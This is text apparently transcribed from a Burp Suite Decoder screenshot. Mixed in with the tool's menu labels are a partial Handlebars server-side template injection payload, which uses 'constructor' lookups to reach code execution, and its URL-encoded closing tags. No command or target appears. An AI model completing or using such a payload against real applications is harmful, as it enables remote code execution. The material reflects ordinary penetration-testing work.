 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
{{#with "s" as |string|}}
{{#with "e"}}
{{#with split as |conslist|}}
{{this.pop}}
{{this.push (lookup string.sub "constructor")}}
{{this.pop}}
{{#with string.split as |codelist|}}
{{this.pop}}
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode